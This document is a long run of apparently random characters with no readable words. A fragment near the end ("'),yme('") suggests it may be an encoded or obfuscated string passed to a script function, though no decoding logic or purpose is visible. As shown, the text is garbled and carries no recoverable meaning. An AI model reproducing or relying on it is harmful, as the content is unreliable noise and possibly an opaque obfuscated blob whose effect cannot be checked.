V*DRIyxZtR}zkQikR&[Yyr[.Q4ky*.*`iFOqmhjRTFRRd..jYk{keqd.Yhc,ivsfq.wno pc.TFZu4l.wLEE.y.EYCtY.Eg8wfIQgM hkSI.nl {6NFpzF3jTItr:VlsEIrsFDd.Yh.Z..kgV0?Z4QcnzqC.Zg.fRigy.z..Z4.N.+)QpBR].D+ZVy..QhpC.g.cqheEZl..Vd.jQFNVQCa&hr+FYN F5m9EFni]p+SC.jSjhSY1 N|SnyyFRs3rIQFlekeVgISirFcIQkD,FVpIqmDT.IFtqsggtxZVtZrVRYlYqikMIIS?3y.FEqNw.oghIT9^Vi.RpM.dFjitRNMdJ2.a7sVhYgQ3EV VYqNMIIY+.rxCsSwrNYcK1zu.1kr.SVnQh.rwrrCF .Rk yE.dg VZt\'=YBVElhF M.)Y CF0ly%grA.Ea MYEQR1d8grogkVF.z$IF.lzRjNVcFF>*gyDFCZt:hR.g.Y+MQ.gRnq}rDE15Zr.IL.IQ.hDsSDmtg3qsLqlr.ErEE{ZoXpphshrR3YVrw 3$FuYr.RI#yyZyrC2YQZVZdikI0\/p.YrE ggdRH.g6cN&\/+0iFbhy3YyeZRIFZo8ISYCbP.wzRR I`cjkS,owg..S^rFopk*tFppw0ZYCRRgFC.ISBNpEFVgtpI.ZI@cRzk.irQF.tjM..QypYhc3.gl.F&hlgMMy9Y39ZxRsD C.3rpiVy..CI6SzIeFFyS N\/nFYAhZ\\oFycpkM\\t Lyr QctEFCI3gmz0\'Esn3sMIzoRhxl.x.n.tRRz9oNoig9IRyZOYjomVZgiY\\iYURnYcbCFEVN 4whR7hSrcc yRR;I5tSFFS iV.FM,nI+cxIMnYIyo .zYiMI.3ky.RoSh$V.PyIDY R!gsi..V Ignk.#oTz.mw-EoR_.nZh..DsY[VR.cFuEj4F. z]RVw.qlrQRz..8RDwtI.=RY2jR.hgtZ3<In3hqtj..ME.xwI(QefR)mVLscVYDs.n9ksrl.,n4VgZ..RkQrpXZsn6.j^Zw.Z.pw&.rw8NvYi}ZtSikIyN.a . YI u.ZDZqE.IbY6T.iQFRr.nYEh0 ZV(huI.tZN...hYRREjzRr3NYsZqF.YVYz%shglrhQZTckItJCYssgf7QnRuyM..t\'*s-fNi.9jhY&DcJFqVhC.ZNT.dYN\/fh+ShIS:Qi*?C.lQVRSx.4CV..zV#i.n.!w0.ZncmkR\/lYEQCoQVgYF kchiyhCspgEIiEuSg rQIFFQYp.d.zRwd.0YtMr.cRRr..FVRjIsnyQEqVQtya.sFhk<.i.kC .Fg4.oITVaq}o.(DYyVD2Ro3 6x+KiRniQM7ZciVz wS.sCpQ.?c+.4qEYCt9s.Yc.NlY.2$Cri.10QR3tqDoYDb]zCpnQCVrII.d.pyC.IMmNCRygRENrD#QechIz ga8niEEV4MZp!hZVrRLsItrgCI,jYid9FQ>?NEQY."cszwmkgAaBgCRTcrnSsCzRs VC3kCIR9q,j<EV.sR0qVh.YzIr.jsIzYM33YhQZsy4IN1 k.+ry{0nyZe.Zg%FvkYI9EYMbiRgqzgR03EIQzZ.Z[y0.r0p4io@s.M.E=fhFfMDjgYIsEI(.zirsyD.tgxQO.-gVNV.C4Q.KInn sIMZn FjFZmFYRC.*RhYVhRDrhm"t.VhCLR.gVpjVY9YskEFhCi2Ycl2..ENzZ.\/q.#v..DYRiEiQVFD7FX  h3+RHVpiIrFhs.CVEzILoIY|hE3z.0sRkLScgO\/inNwVng.Tt3o..q2 \'D#.8YnYqIqiFFgMVcH.h tIthrmhZYk TFR.r7CNI.EZtgYdRRDjlDR0iFCwEi.FQ9rbqa5.I-QVMiLzsyy.R.q.Z.TddZrZ  Nh9.kZch=f2gFig.oD.woiCr)r.DxDR arIEZNxhFVjn%Yy.wxs.E.Ys)hWKtyvxQrgh.CRYM zq.Yv.YhpiiVz&tFnhlYnQ"9u..IF.ygF.RZFZ.. EFRnsiz {RYrtgyg.osEjezppINt.Q.hNjjt3t1ajnrcIh.rI9kZ.Io\/LVns.y^8EraD.izQB.FxIRnY\'=XIHTYhsVtIRbyQ%nZ]r.yHRl.RQZVcVpi. eU.r|\/A.ygw.83ir:gCpMihx4hI.).zJtgR3Cr*c4..Yag.g.jzjs eE.yN\\jSaQhQUEq QnxiEVn.FR*Wi EitF.N.dCcMZ,1o.j3vrFViiIj4S.bR.Q\/\\Vcq0c9EQiSF.nl.gPisDmT.R2EBZgdIwqIY4ihs IsS2FQojYD[.yrBQs4<%VH+kFEVtI_CikkrZFjs1CAEck`Sg3MRYbi9gY.oCIVD9srFi&R..S.VsqE.CgClrc\/gi.l.p.ovgs SgnDQrEzy..Ewj%QRRfC DiiV5Q.i XI2.tY.ggr pIp"i0<mYSR. yxEc6 nb wVgFES)Qr#dRIwVcz.0gCR.YbtQ3%Zg{s!zqEy.R!npQ#Vw3h7Fhig_bIh7ospgZY+rD..wx.IV.kwNzMzhZS`FpcykTzLycrk.hM`EqQ.Fn0IkC\/j.4=QQpF(sxo^PrrF xEraon.\/g*eykc03.hNr VE.gsk22.I.jt.ir.cjrkRbcMI9,[hFrErwL CpqrwiYFNEZiyQ3ILhhViQYdRSI+.tSrzgj.5ME4aY.ki j\/nnRIhF+qoRVCwQ.Sc@kq$k$lc:zQ.lZ4E_TgoMgRMf2yVcYrICQwsgM.KtQNV.FVMNYk.RmDSNgooCSxZR3j.IQ.kRkwSLlF.+5kiR.:M11FjYxkm.n.VC5RiN D.r 7xiq.RjasRD.wE2xN.F.DRksEF@xY\/.fI.*kIqpmnLYrZDe,R.Fg1"rd.ER.EVID-I3Cs.IVQVCtDi.yh4rF+RF.ojDfkMnrQqRQI=ERQR>0wGi.QRi.hD]KzFroIgkII.zj<9Yksr.q.z..zRQ..RRroqV|k4Q.g e3fr"jEsI{}jQFISI=..xkTFYdRF.MRXCD"wggIERrbyFZztIrJpzCiF)l#W<MYkFIiIQIQ.VZxCEY;l..t!ZzIhMTtZI-.lRYcLrVh2`Yg ZVgQjc5gYZ..sr2Y4ikYC.rpv ztI@Q..RE.ZptRYYsk3EDLgQt+NZQiVgdn..QsF8eVX.e.nI.rsRrwt(N.EIk 5C4SMs V.C..%zRxgFRw#nYzqipF+ `.jgM yuD.sFRQwg.r1dRRV8ISRggz^S.hysiR} csu}YVYrM.kEYsgQgYL3q0VLchkVjDsQY .sMVkK.g?.g oiR..Z.ZorC:nVI?YF4 IiI7arQP].QFsyRnp92Z.QMF4VxnF8p.Y,3aS YM.S8Rdb}IfV...MI|t.R|YjCoe2Hx eQke.CtZjFURfxuRC7.hhVs2g0VCgmYQo IghkI<7o5-pco38YniZlpVjiF\/Fh3\/D.ppM n..Rw. .cc0 ZhFCgk5Y.k4soZz6Rg.4dM9mFi"wFH0V.h hFE@0#RmZi3.MFQY.IC j4RgDyVi9QkeIC n6S"tjNVNFt.iYnIQ66ICZyS9e8kVF\/YFiVfYh.4.Qj:RF]Vvv1)CM0aqmrBZk|g0tsF.Rgym.3klQFD.VDitpIZ.Foi jIhz8fCj.h.EEFnuZhI1|jz|yZ4&drhlvEdrM4FCDYo.;Y(Tg ziEzcYwglxC0lnlq:V+h7SgSMidL!IqgMrYVk>rgFMq.LjhbrM.wp*bc DR" Cosi]cC{s\'SIRiBRu.yiVXfRY.M3.-QYt SU_hr3]YqwFIFV"S=FFQol3pzgIsFs jcwy`Cc.+YIh.vsmqojS"nj.hEnlxmgoZ=IV_.NZmg4Z3Zz{yIREkIcpI .kVQgREhI.CgV`cIF)[ph?.hCkw..g)S2rQ.hD4sE.n s.QlF$RI .M5y4ZC8R.skf Qy.I.QmoDjjZI.yFi.p;hRFhD4R$1{EVch.Qr.MYi4lUS)qIkRic0rdF_MI.lRBS xgFScQkI}Q8qT.tIjfR.FgohNp Do:fqEzV0VI.IZ2.YF^pRSIfNhgN.YRR"bFBkqzwiVjRjb m\'g^RD53\/I.YSmhuVssnzrrgD.v"yIFICDRrYIxYC>.9=sl.aIJ_zRYN.F&F2;4IEz\'CYd3YznF jsQk e)gRgggih.CMz..jVDpRIgy SCF\'hjYk1xR4s.EE6aFSg+Zl&lMI4lg\/t"rrVDFRFbrdY.fjD .gzVCFscs_2rk.ss.RIypvZRDsil{LRRjFMIsFgEN}e(ikR.I..cttQgzjhI.IsYI`VyidQCVQ6FSrZ.wED5s(YYQmh DCDENgyi4FfeZCq0pRgfLYCS3iRNy:33}RrCRqlV0tyI.VI&[gRVSS..0R.EdQ2 nlrN.R.EYkaCjR.RyFI,bfg`hpYRjwkV.bQg.VF8yL.2tZDrVsQE3hDR0g,Zou6jR.IntxfE(GsrnV:mh\'Nt.mw.YEYpgE9XgquyFYVI2C$r5F po`V+V=dR8V.zF.Q.&rqj? iZwdyLi.sISmV gSRraaZqoyIhAZjhCsTzzmgtJMFr l+iE.rrR2Yn.RQg$pVSySVR(YV.YiVlxIwRkq.aCzyVEVCRjFYI Q.XD.8qV!IIoRqgItyYsx`Qz.Vjrk.hlDSphR(\/p..oeys0R-gwrFx.F"DbVRZYkIcR<.c.RY<kL.N1\/....xYRiicjZUyZk.[RDmCZohRrDSgj3Rgs* J\\F9sF.FV.VzIrw9Z. rgE.sY`6RseVr_sw-\/viRhzVRjIkrjh..VYI.oE\'IR pD. @.ia`Y5gQ:0ySIV3.wrugSr|Za0yr=EhqM.Y8-[iDy.R4RNia0ZhDrYilCk"+MrTrsYRR.LgD3m .EV1cE.#VigEcy.iYQj u..bVIIbiqY9CcIgVY4sy3sf.Vs@wqr.R0o.\/Riy1EIt0FtIg.. .Q.gqhZir{.VmFLt4.k1MSFHpRd Iz.FctwnRqVY.omNRN;g4Vckyq.F;ZE.kYkCjsAz  Zr.rk Q$sVqafRVEV .hRiFDdQRtgtr qRyhQRqZFMEgmTkzs8_..kSo\'pF.RrxVjmE.Yr.Do.%kDfLRhtDhVpvgIyoRSYL5q.RpItF`thp.pYpzpIYlpSFCY.<p..ES,E9$3 V{wZm n(DeQj.R.YmRqi.prCzSsr1BImI! .tRC6YJ3RVeVYYtEiY0uFc%..RIEQ1aj6. 3EVpyYi}KonQMijzDIoVS)Yr\'Lch.ECVI:iiR4<FEVCtC.l.vIiFZwynkX )Iq.pzQZRVzZl,..QQ*.RZI1DlFo qIplf.QtF5shEFFsy.ZMy,ezQFQsVRpyER5R83siFQs.*V.NMrsY$lV.FEZ\'FN..r4gzrxY(.i9Vz.doIjE TqPYZsCkhYL.M2nYVzt..Tm4dsS3iVnMgVfF gL+iFVjFR..kScS8hnIsj4 YRYQ.r<g.q.RrrzIuRCVVZyF^thIjlsqlRrFVX.ZgR mRhhiF.VZD.}Cw. .twFVpzY; F.WyFseSmF.ibI CMI4almS.Rsqg..Q0Zt,%kzyr0IVD+ivi.`(inVH.RRr.RbMDAEIgrxcnoNhzIw0lokRNgmI.lLgKFZj_FC3FCR3|LRMuF0n.2q2gsd\'ICrIs.SYgi1urRrbRVR&Sz&}DFVN8! hshCttI.`tsrjCIGwNVy.pI.YhxhY6F}Ip..+IZYZn1n0Fsi. L0.SI.bqpiNnc$..Qp-mIB5I2Fg7p|CNjVM;a.jaFg.ji.ZyRnQYY4CexgF3EEnZtQ`rYnYQa >1s9*.<y+iy.WfRsD{ZIQm+z$Vr.Q2C0`.RoyVM.FcmijYLFFiDCVg.ngnx-V1F.>ypxu.Yy2.M..s1rgsgfVSURiSigNc-S E(jCEWcRmCrE5g.gEVCqRPFE.oIF.8.mwsD..ZIik.Yz.I km.sE.C.FDCRRIDyuR Z.&pVgf.nF.nn24ycC. IszzG6$jVZFIhEv&I\'hDl.gGM$lTj.QME<r\/\\4sQVBf4Fb IIqRYFwDF.iQKy0\/rggyY.r%krC.IswQlFiZ_sdII|m-|LYFsDjZyEa 7j lo>IC.cp Vsc0lZp[ YFYoL6KpS$g]VIioitjZV0`NCroo i4YjLxV4mZ.4FREVzya 2QkQhR(IRp#U.IIIsEbcUo)k.NdVn Vl+ =.F.g!icYEi.3IRYYj.r& Mq3sFz.IVlnRh.cVyri\/N.rlVniR.CD`Q[pqo[pnQr\/yFsgFfZ8QkLYrhMkorsg.h.,RjZvVIrhw5w\\$lL9zhsQsze.n3VrI7tVg5FzcFrYkSI.R|hYnNEFb(dxhvZr k%j mc |SZ.z.zcS\'oVI.hEo7F!..3oCFeY..0SSzWICCnRyg;MiV.LVhZ 2R}d.pRo.tIy41YZsqr0ZkCz@Mjw fC.1ZhSFugI..IQ!g4VY.yZIIEyE.m <IRGIp6.q VID.$Ve.DusdtI)CUrZ^gYZg...pS!..Vk2ogF.aiiER.y wVgSCozrERR\/xrwyFZ6 uRVLSjRyjs gYtnwQZF0;.Q.d.qYsg8.CxRZyFRRRNYFMYfyNts!QgMcpV.gQFIhYVIL.R F.uaP Cs%iZ YFR1FEf^Be.o11v`SIm".kEoglV1anQFtVYXMIh0.gyIZc)je3cf{VItQM\'.)jYhli.YVwar.uXnIr-4k.iw;V 8Yt.IpgZ6rxiD4MVJ0I<Qyi..grrr.NR.HIenCoV6hcy4sY 1Y_YFmxrY.CnN4F Zx.vVFYs1a.`..8Fr\/jk\/.rR.V0Y(rn.k4E.ZFw.sjV1ER..hhgpk.8F5Q6C6{gF5iY,.C,.VhD|n93kgZM Fe.MS.ZnrZk3g.SDFYIkcjEntpD..VR 9Ypg..j.YzChLZXF9+hjuiv..agh ixCrRQpAUqD CY.Elhh.tp_Qw.s]QYt}3l.(sv.l.WRIZ0Z.wnpgN y\'ZpcsuFN?rrXLTCqQ% xN.IEseE.tS.k3.qFIREcC.IvXq4EF{Ii.q3.p.x}yCz3ctryVFMIxj0qS_xXnF$w8C{q-R2R.kR5EnXrILFj8 CCiYFRjR:DQEIp$m.V. hZihEp.IVVMVthVgDCtk gZY.F@gw tRS.2o]q.Qag..jj MINQkI 5kkhs.QiFY.pi!aDMCmnlgRYV7f%)qYzcIFr.E..iRgF[ZFV.i`EeF!Vhsh2CY9+4rb.Rj_psR2Co rClQ8 mg.[FrVzM8g+xRWpV0gu-4ygYIrjlQTE.hy&.lR.FgIGyN0Yg5zF.x1Phs#Z. =qD.ZQYIjQmY.N2d.|rRI+YkcIIIz Y.gDEr.b8Q"k0ugw.InIIp0QS.nhi.q9QfIYjSyVCjJF.bVrR.yjRgQ.hI1johI.pS.8O{OjafF$Y.z9F3wZ8rCfRI.DRr YzMg.r.".ldO.ZRR.n..Z( xTr%RrBzr Z.6jcpi.j.FgIlEzkVsZd.rQgrgRg9YrnrFFjm<7.=Zt3DT3fCIYY.y\'N4YI.EYxcFjiq2gIZc%Rgqqhy.lm gRcYIDcYYpIYzg DjsyI.gnZv.oD.nRcDH.QRIcYbQ8\/z3..ShVVDhrYhgQIxZLwZ..DVNMmst C..gIz.iFO.gCV.YVCoIl FbVx.DTD4..FZ.EZl+R..ohm,rvzV\'..Y.hqIVDYr rQhP3hlIIigVFCFcSLCxzYZB.Q@3NV RRlniizIFw.r31HVF6.YC2thV: I5hj.lfyRrs8hchf..gYh>IUIsCtEQNDaVjg,.zDzsZ\'DzoiYQD0r9kvQ.iIm{yri.pRVdIzk..cR.9QRhmF.cQsmYVZgycgg.4E QE2c.xRFVQRNymI.EClojrjIIrhFNk.Qr9IZh VgsCneQsiIh3R0wxyzp.boCIE0CEiZLcEh\/sjKoFNh9mGNVZ5QmstEsfL0.gsFIVYhIEynOF.dgVZQ5EhNsYI5+R.YRn.n.sRjTur unMh tgrC RykRh.YE.Smgn.mN.z4QE.Rirth.iDDniZqwk.EsQ$4hS.xrmL.tL\\MxIR0srorg(lFywEYjV]Igl.gzm0INViTcKrR.TXICqoksN.hIg.kyg.szRgD.hVd.0yh-wvwWC4QJ.R.ZvIR] VEIh.YR.zrdtF gIjZ.is0.F)maCIY.YyYrrT,g3F..rZl.CzCthCmUAchVdQJ.jCxZi.#\/]sIYqFI\\o.CwZ{Z"xz.t..rjFg.yztcQtdR #Z]hVIodj.I.t<gre5NEqzcRyyViR6Ryc nt.HgShi.`r.zghggZrNmS.RvCiQYzIQdRLwR4.ZsZJQsNYdVV3Fp.|rEq+zFn.mpRygV3pyY0.P.gh.mvkRjqYZ.iMI.RqbM\\Q.VwY.cy1FNys.c$ur{ .qIy%cgYFD.CYX0IIZ.CYLCQNgVOQFjFFzZicrQRRqeZNhqCIlCCZ".b..pQs-FModSc;iZ.ZzTR<.Qy..kIyZIwkrRrIZIRYTFSr2k.DbRRItslrxsIjf0b9cNiDYYI Rc.0{R*iRRwzd.V .zVI_gjCCE.nVh.NMIEEkSq\\gnDCg$bF.RzQcsRh.C CktNVrVIr.IE.n.tCjF.rqMgVZc\/2Iz6.SIEp#R?ZQdqZz9zYI8oEg*rs27.7jZc3gFsZRRcouR..?FxqIyrkcr I MNxDgi=4EwzFER.zf1wigm8osst#.R&9o.Yzl^Crgl3R. FCi..F.tIgQirsnRlF!iVhg5\\.kZ. thVI\'jIIF<wZ.CcLzcI1pc2Zc5sj.Ydml"wop.wC33lYSQhItEjC.F5.eZrngYrFFsrjwsIm:lS.yyrsx.ImCdNfI<k.8.D.C.crYw.wiC3Z.sxD..VQ.gR.iQd. S*@dMRnRICrO0#FyQ.kSVykc5 QrnFVza2FQI0.3g.TRHj.ecF)IWVZis)yfjF3.hH.hRlViIVNtj4\\kI?yR}(NRyn hndRgx+ZFMyRQugc YqRfn2]QMah.rQZEgIRDsgYiQ\/Z.QMsI.j.5h.hhZi{QRltZ.ahg.rEI>jJcDIjaSICYj}qtM<gFIz+VtI0.cht.cRYRMy5q..sj.c2rE5.DRCf\/V*0FFR}0NwVgYVQV\/ ..Fjr\/Q8YYqyVNmWrD..hgzIp8.R#D0,jFyqgI2VwECYgsV\'.RrFNQZ.cNsQ.yx*.0Mdgto.YMhpcn<O.mgFQn.pcrgY%;IvnEcqR.Diw IWrjE&QVh\'cVr7zzYD5ihVfRrMtW3Znu.mxFDD5QRFjy"nRg8h`pSprMcsshC.x-t5MVN3MRzZEijCZ dxIRn&fF rCwx5Z.gdofXpNRFiCCVijC.yr.Q0grniq.JY th V EKmiqNyiV5PMc0?e>yCTSi.FVAzo6zziIyYq.tg@r\/8jzYiI.0dVhnFsDLkY.YlfInrqYF.wVogDciEEVn.k5im"r\' rrZhgygqFZskRpBaCi#MN.rQ..\\RNNpdyyD..sV2cnRkLoRjV..gJVyWo .6.iRpVFwVVjiNrCx sLzHE.n..V@y+vF3LViDY.kxL4RkkxYYgn.onIX4vQE+.qmIQttw4FZiHtVy jyck9V+dZzi.xdB.V3.ZIYnE,oarEIRk.VSQ]to gFZV.sZZgjzI..tgy3.0cC5Qw.gmqYVpZoFks.Jqf4rDj0VfIQ.wYFZFxVQgsI0 .xOtjVV qKh1I cVMNChlRsYiF?I3EY8Dq6zd.igI..MLw0N.YYR!gzsZy.gzIIVVIzqxV..qVz.VzVniDkp.Q:2QRQIRzE5gZEnidIiAmihCz# k.QjeRh2cj;xQEndNsrk.rw0sqr.S90QtgE> QERQYNc.Dg3ctnZqDyS |.YnIhEtgZOmFb.R_.g.dFC..YiMtkir.s3FW.Vq \/Ejy4q.lDi..LIcQFidItgAS4ZQ0CVYIEZ.Q.hz%Rg.]rfdg>E4y.c.R.ydnRhWxqEVcRCuQN(ZF.nN.1qh00&EZFqC[CNZHqrVQW.Yr++V37.2Ph.t\\CC MFh6S.okI rNIIFmIyq;I.cVqrNiZ.sI-Vi .R.Irz0D I8UV`90V.FRRIISiw4sQjR gIj.Rm.Eir.qgxNQN^FF.g.LiD.RVYIs.FmRxVgQ!FAVyhb.z.dMY.IZerdE.iVQjsxRYSQChZjfcRg$IIl33ERI-Dy.C YsznYxiJ.nlgC.CV.aUY..t).kwFgZ6iIVNhZY.g\\e5VEYMh h.Y3Qi.zIiiL.. S0i#`i.3FEtyjsct\/SERYRCIfV IvRCgdQMrIS"YRFI.@FDy\'gIihg..nFgttjxF.qVxKnMyn.IU0cy>F^7gD.RjMUkM. V.cEIpCVgQIYFxsY4SR pF1V 6x.9hchMyZR?gFRgkRRg&DhOhI=gnF1VoQFVtnc5nzRRbYiiEgDr|ivI.F..p.gio..pCR.Ycg{6E4{zRsif.zisIixOh.CFd.Y.06hRkI6ix.7nxpqNI.Q5kyDo\/n.Qz3unj$4mh.psWNRgiQnEFZF.FEZ@IkhDEVxBVw4QS.<CRQjdNi0IYgCubYFcSiI3xZ9.zLRh.\/gg$EL.s c,iiGVfCY`dIs)Z3R1y.gkY\\NRZc_QzF#SRpyzRmtw!b\'Yt0v ygsT;lY*CMIRL..QFzY.dVznYsZIcp3kg.yEVssV. RynNjM`4406ytZ.jzkRsQ1ERCCY[ Ipnk3m3tQ.j.VYq..M.y1..Rr!  .ZmY.oQws"3=RkhY3QtgYsIu_4eQhQYeY\'.jQIbgs1UQhg61OYcygQeyIhxZt t.xyi8k.cYFN4.1dgIi1kgIB)r.c sz;e\/QY  kV.DlyF\/EL.Ij4FTtVZIRCIhIqi1[ Rbwgs.`sVYDcSIYc.M>MQ\/DXYYZ7r>DiNa3OcS;j:pQRzicT9$ F9D+.uZajqwCZf...MtCYF..BZF.eSQNDIS.xhrh3<j.ntE)Y+yy .I..5$KeN.gPcdzNVuZiRlxRw\/yQqx.JRa>s.0qxRRCEg{D  gYDil(PL|IqDIT.Cl<RFi..CuRbZIIQ7YVr QhCV3ye}aRSaetNc6V RchNFYz.s..iYNirRhY.RpSzqIQV. + m.r3.z3Cvi.ZSLYvrgp rnPg@)ViYF.CLRwf.nFE.gCglc.IwiV..IhiINbz)..sgrYzlyhVdhF.ErjZSEZc-ESSLiih."j.V.sNQtRgblV.YNrjL[Qa.opp\\c=nL.VjC IyrrdWtMyRZOqVC lhrIF%SFgoNz3g.IQiFgrswTiYhEId.k 2VIsirww.4jQho.h RdrV Rzj.)ZR.hsZmDw1R. Q.nVaEzcs.nM 9.s.RrQ.oE.hTnRFoi.sorCcFgLs(.NmEe.ttC QsVZ{.R.xgRD Dr-hd.m4V.I.ay0.0mag*pr0cItcSVgr03kV  D..SRg.D -m` iaD0giVh).rcIp.1gLunQZ.hjhh6IVzVP.QoxobhVgq\'y&tdNE,Fp9r.ZR j.WqxEy.).QqE.Y .Y)Lli.jrMnNRwNrJq.qZmSnN.kYL.CCQFwbi4lRF9Rj0r\'F0kijYI%n V4QERVIg V| ziVF.0jo.mn.NgFZQn.k*\/h pRVoza. r..nyNLyZn .%0FQSSIryhNh3.tYmew."g47dgc6Ii.ooHmVbqi FY..VIVpN.$dpFzRF0k.gZC  0j.Ij.g.sZQzFWDyRsdnR.I hjq.jg ryYkysRjt")0YYLozV nF|FZl6W4iIVLC..NsV#mtqpxIyRr.QhYQIIZ.I .#au-..Rw#Vv4TWnFiV.CRRly. q.^zfiwnrx.)c..j{ su..hspFNgtoi\\Vs dNo i . 3.qrItros.FdQR ysYiF0cz.siYYVIgrxg Eb.zs.QgLDs_Ez.n.iFg hjr|...e rY3^.QgsrDxQfFteYMg\/.Z.Z.Igh.VV. .zziFi z.EYSID CsZjk"0IcViRIgEQ0rt4eFhDgcmkN 2L2Qr+.OgRhPYIQhMg.nijF0R.Q xrqh.QfZ}!3C ggEpFoQve0nQETIYwDeH{V. iDk8{SvwsZ\/Ii Ik>Vxl5hRIyc@IR\/vII.E.0DNjy\')RIigiREN. .FFyURQ \/i\\VMRIkF.qY2g ClFMG .c%Y..ce]3ZYgxYI.E*WyT[ ZRh.\/."QIVQgcQsZFzrIRMYcZsDt rFcDYlIgrjc`.zetcF wIEysrzgFz0n.RzYu5\'y1XlVgI. .jF.lQh3c!#Rtr.VcYetYCkkUlRRiqoZ. a.Z\'.IKkhZl&BQVIQXic.0NoR`LI0EG. I.HCgFo.\'.I.I+Inhs.e2sQmxrtSRV.CDNVwicBdrt. .oZjsj30M6FYy.nSE\/txjtIVRrQc  ByLai{q..G.+.TYcG ]YD(I|GcgcR.c Z`VpFdj1Fw.Iy.YIgGyTCggyIgRVD.CiPIa:A|NRZt5o.YVg shSh QXs.$ .;islgs.S3FI  -5qY\\v.kC:._)3 xnSjN cd.R8kiijVjs3fX.ZSgF<f\\kIRzrwnbr04Y R &.sI8c.hMY+QmKD ZdSyggVR9Q.go.i hIh.bYyRc.d.zfDtY.Ir}qZcnaNjg.x0g84xtszIIVzzNr.R:x#mI.czDiF.NR..snxIdIRs6RcMZ ggs,dNf c rQjVIg5 xIFh;.zcI.vAIkEdnn3I$4g4>RRqEhI8YgygFIeirEjuii qYC Rk2CdIQg.FNhVsqnn9C0sg+Y.F.\/FgY+20Y!t.j.j..KHIYoiCt2jYwV3s R..cnZRL.j.sP9.uy..hhsENQY.3ew.YjgipS. ghNwZyIb..Q.j.h+kto5.2,z EGDrYH_.yRnL.M 0D._t Rx&ZzhEske.2yjt(IgFg;E.h.l.zjSIr0 c!...iCEz Y.gVa=wh.YIEZcgN.g M OcgCr9rllI .Mh .. YWp.\\jgrsZj-E.Z IFgIsgEF\/LzIx2kYwE IhFFrhniFl9_h0 RSk3wR.jR.nFxRwJkgn..CV mfkwt0 ofkYgFr.hRQ.d y4t0.hN0cRZskTI RVlgeQL5S6RgRRmI.I.Xe.ir..CYtRyZzQWI..YqCCrgY.o.r[.YMVA. R6oVbEki.]T 2R.Gh n.+YEycVEP..rCrmNMcEcyNirtDQ.gkrLg?+NYIZS Y7.RcY0\'Vl9FCRF sguy|IAE.k3Iyr. .5Nyr CQRkngwTg%wFh.Y.CSZ.r0.f.FIU.rMoIiFY INNLMI igcZ..YYRYoYFe.VhRr Zi.Cnn.8R.p3gMR mRMciI.FDQmR4gZzi Q5C3TYSgpVEQr YlnOL.YIVz2YYQYrh.SVEgIszDchE YhLzIzEQRh.w FiVk#.jIR[b9gRgQQFiilyCsCS.v{t`.FO.m xFy.kucV4 DNlDN 38#hRMDgyl1Fq.VaoCi.kxRikjCRR ..Q \/fyFnZa y.R0VjDFl g.R6rhYCF" lY.QVgn.rk6rEpY0F.nRdLIVeiR3gIPi JY5R1N.z. 6h.3  IY#QimI ZTaC.YnDnhI. FjLV yYc!IIREC3yiVsg VoRpk o#h4pcryiVYh|iREIdxq1rrrigQys. %f.e i3tFF 0.m.hmYklYGri_r Q.StQ\/oss3+.YqrDAshzx \'mNni9Do.L8PDpg Y.0%..VkEzRY\\hSZp+n}r j.. D.VmRljI7dYYIkzYkiY3t IiIYF idrIQRZ.Z:Cwocn-iYYCqVY.FgF.g3EdVy.YEI.wC.t\\.sNoRDh YFm L.I.gmizbmcuIVz.I )YVNRNqiowSzz.,5QS*4tiy R YQ8lCDV QlINn t@VCD izdZLi.tyF D:ki s"NIgR@yaiInY=g FVhTcV(k. FrGI%[.m.nSzIShYntI.iQsy.RY{gl.inRh.0 hY.Q.QQsmt.s.lErvFrhl. .VrN.+FC.XCZh Q. ZyEg"itADDsjIIhI3gzRz&tsg.z.afw2..zZ 5tcEIdsajVin msFE?YYqY..S.s D..wNE.ZMbZIz, dV;i[zVyZ IznzuI]yZe.ilg ZDlQVz"IE x F" YEz\/FYR.z gp..bQxIP RfYZnsq,iiv.zggC*PD Yz3s hZpy DblyFYR3-C.FFgZDY.kujZhVrVVpm pMwCVVLgiV.hZoSE.I jZC(IuIawE ylF.rQ+BrR0R.T.hNM7jhQ\'ITzNQgY.aZkQ.7cD  ifIiRjI9RCUzDgQL.Rghd7I.If$hMjIxaw.]I z.JtqsFCYy4,=FRDnFClc!cmIS#QIZ.R.R[.Cfn4YoIZ.7]IRIZ p0r1h73gg3itYY0ziQ3V.QrZIxRjVfzFpRy?h|jkoFI s.iVMrBoYG.Qgkc$tQVw4Lgl^SI3SQ%rZ..FR3FY.gj"..g.cY.k.tYEQIgLZsra .iI8DKDR7pEQNMCi.VzDB.hzmrI.RNjN.ZV.kd- SVgg.gRyM..N.CoQVRy rF.j.Vh.IszSyIQRr g\'.TY7.dc.IpawizEiiFszI$ID.Q gmZFsaCZc3E. arz.jghpf SY.gr.9 sr}ySs<9OTc\'Li3GI.sxrFjQI.blQa. Ecuh h IFaDMTk'),yme('wQzj..CrZP.wIVgQoI.ZVrnr.cIp.IZjhDIDLQIC..}ISCI.hwMnIg .im.gz3IN"gCm.d.VD1yIhZWVNCV9V Q4S.1CV9CQQZ.g . Vrzc.Csg2:SpxVE?.spojo+VTZZ.Q0rggVd#.ZznVty.V(.6?.V[D6dV-.V.M@WZ ;Ir.7jtuC.rVV.DVx..S.rHC7Z8AVNh.1cV.r+In.qcm\\0..5.g.IMNQW.nwZ:"xdyh.jZ6QhZDd gc;uZ\/.gIZjysdtpr..kVWZHmZVQUVV-#Zk.IhaJZ.E*.IaZ)VrQjZZZ"VIygZIsuqmQK)gVuwQs5ZE$.VZhVaVqgc`yi7QZ-69ZTtJZQjZ.SmCCgZ3Zg\'Qcz<Z+y.MDm;.q.g...l4.cI5VHyQ.NZMg.II.Vhrk.sQ0ZiI. .jVvEE&Vz(jiQZkQ.QiRVo.Wqd jhCgxQ 6hVVQc4Q.\/DrCD8DIcgIqwVpxDiV..yz\\q!Q.VC2.ZDs.V.ICr..VrC.Z.iIg:t.NCIgCZi...lrsrQ>QC.."I4Lq-Z.C+.4\/cZVdZV.lcZ.I..DZsMxciuprjrrgrVV.zqbC.V.ZirCerIErQ6Z.g78"y.s.Qrpi5yNegkV,"rZ0HIs.Zo;cwI.evNiINir.ZmCZ.IVgQIKigiprI5lKVgQkIhV?DV.r 8DriCD.Vn!nrl".xVZI V"o.ZCA.St]9CrTwHgDgQ41k}ajkZ.M.ggZ.NnprQoQZgFFZHoNVhIgVy.yI}rCIVZGVx%+Zh]j.wV*WI yi.tlz.EEii.ZMnV%..cE"Q.InVT#J9skV.hZqZj?.CIZ.8MM9iV.IC.Z8hsijPS EIVZ.zlsZoNVrcZI+k.tE8"ZsQi.  